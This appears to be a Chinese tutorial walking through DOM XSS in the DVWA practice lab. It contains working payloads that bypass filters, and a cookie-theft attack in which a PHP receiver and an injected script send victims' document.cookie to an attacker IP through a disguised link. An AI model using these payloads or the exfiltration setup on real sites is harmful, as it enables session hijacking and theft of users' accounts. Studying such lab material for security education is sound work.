本文仅作为学习参考使用,本文作者对任何使用本文进行渗透攻击破坏不负任何责任。
前言:
1,本文基于dvwa靶场以及PHP study进行操作,靶场具体搭建参考上一篇:
2,设置靶场环境。
 将靶场环境设置为Medium(中等的)并保存(后续设置为High等级操作预期一致)。
将靶场环境设置为Medium(中等的)并保存(后续设置为High等级操作预期一致)。
一,Medium等级。
1,查看源码。

可知,此处过滤<script>,且<select>标签中只能含有<option>``<optgroup>。
2,测试注入点。

直接使用get传参,可以使用hackbar来进行操作,以避免url编码阻碍使用。

本来并不存在china选项,但可以通过hackbar进行修改。
3,开始利用。
http://dvwa:8003/vulnerabilities/xss_d/?default=></option></select><img src=1 onError=alert('hello')> 因为这个等级存在了过滤,所以此处使用报错利用。
因为这个等级存在了过滤,所以此处使用报错利用。
<img>标签是将一张图嵌入的意思,src=后跟所嵌入的图片地址,onError=后跟若前面的代码无法执行所进行的操作。
本段代码的整体含义为:插入地址为1的图片,若无法执行(报错),便执行弹窗为'hello'的操作。此处可将hello更换为其他敏感信息以进行进一步利用。
二,High等级。

直接使用Medium等级的思路是无法成功的,本次便从白盒视角来进行解题。
白盒与黑盒:
白盒是能在接触到源码的情况下进行的渗透活动,能更好的找出漏洞所在。
黑盒是提供很少的条件辅助攻击,有时甚至仅给一域名或ip,最接近真实的网络攻击环境。

分析源码可知,此处仅接受这四个值。
可以在注入的 payload (攻击载荷)中加入注释符 "#",注释后边的内容不会发送到服务端,但是会被前端代码所执行。
payload:
http://dvwa:8003/vulnerabilities/xss_d/?default=English%20#%3Cscript%3Ealert('hello')%3C/script%3E
此处不知道为什么,hackbar无法进行注入,只好直接在url栏内进行修改传参。
三,xss漏洞危害及利用。
1,危害:
假如dvwa是你常用的网站,并且已经登录,你不知道此页面存在xss注入,黑客利用xss漏洞获取你cookie.他先打开此网站,构造了恶意语句,然后拿到URL,把URL进行包装,最后发给受害者你,你作为受害者一点击,自己的cookie就发送到了黑客特定的的文件里,黑客就拿到了你的cookie。
2,实例:
①攻击者在在攻击机网站目录下写cookie.php文件。

内容为:
<?php
$cookie=$_GET['cookie'];
file_put_contents('cookie.txt',$cookie);
?>②,构造恶意语句,注入dvwa。
payload:
<script>document.write('<img src="http:// 192.168.31.203/cookie.php?cookie='+document.cookie+'">');</script>其中的 192.168.31.203,为攻击机的IP。


③,开始攻击。
生成恶意链接,伪装之后给别人,让别人点击,前提是别人登录了dvwa.
http://127.0.0.1/dvwa/vulnerabilities/xss_r/?name=<script>document.write('<img src="http://192.168.31.203/cookie.php?cookie='+document.cookie+'">');</script>#受害者点击后: